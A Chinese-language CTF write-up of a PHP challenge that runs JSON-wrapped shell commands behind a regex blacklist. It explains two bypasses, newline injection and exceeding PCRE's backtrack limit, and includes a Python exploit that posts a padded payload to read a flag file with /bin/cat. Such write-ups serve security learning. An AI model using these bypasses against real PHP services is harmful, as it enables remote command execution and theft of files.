源码:

<?php

putenv('PATH=/home/rceservice/jail');

if (isset($_REQUEST['cmd'])) {

$json = $_REQUEST['cmd'];

if (!is_string($json)) {

echo 'Hacking attempt detected<br/><br/>';

} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {

echo 'Hacking attempt detected<br/><br/>';

} else {

echo 'Attempting to run command:<br/>';

$cmd = json_decode($json, true)['cmd'];

if ($cmd !== NULL) {

system($cmd);

} else {

echo 'Invalid input';

}

echo '<br/><br/>';

}

}

?>



主页是这样的。要输入一个以JSON形式的命令。。



一开始单纯的以为就是json_encode("ls")这样。看了writeup才知道是json_encode(array("cmd"=>"ls"));

可以执行ls命令。其他都会被拦截。

方法一



preg_match只匹配第一行。当有换行符的时候就不会匹配

那么我们可以构造一个包含换行符的payload如下

{ //匹配这行

"cmd":"ls"

}

{%0a"cmd":"ls /"%0a}

根目录没flag。一般就是内网。配置文件。家目录。passwd这种敏感文件



看下passwd,发现没回显。试试/bin/cat

有一个rceserver用户。看下家目录

接下来读取就好了

方法二

用P牛的利用PCRE回溯次数限制绕过某些安全限制

https://www.leavesongs.com/PENETRATION/use-pcre-backtrack-limit-to-bypass-restrict.html

PHP为了防止DOS攻击。给pcre设置了一个回溯上限。默认是100万

var_dump(ini_get('pcre.backtrack_limit'))

当待匹配的字符串超过100W,函数就会返回False。也就没未匹配到字符。

那么就可以绕过判断执行恶意代码

exp如下:

import requests

payload = '{"cmd":"/bin/cat /home/rceservice/flag","test":"' + "a"*(1000000) + '"}'

res = requests.post("http://f0b3a32e-1633-47fc-b006-ec46a6cfc17e.node3.buuoj.cn/", data={"cmd":payload})

print(res.text)

这里有个坑。由于是黑盒测试。当我在框内输入值。后来出现在URL中。我觉得这是个GET传参。

就写了个GET传参的EXP。结果返回413实体太大

看了源码才知道程序执行流程如下:

接收cmd的值。必须是json格式

preg_match匹配

取出jsondecode值中的cmd

执行命令

这也就是为什么我们exp中。需要把填充的值也变成json格式

就是为了让json正常解析。然后获取cmd的值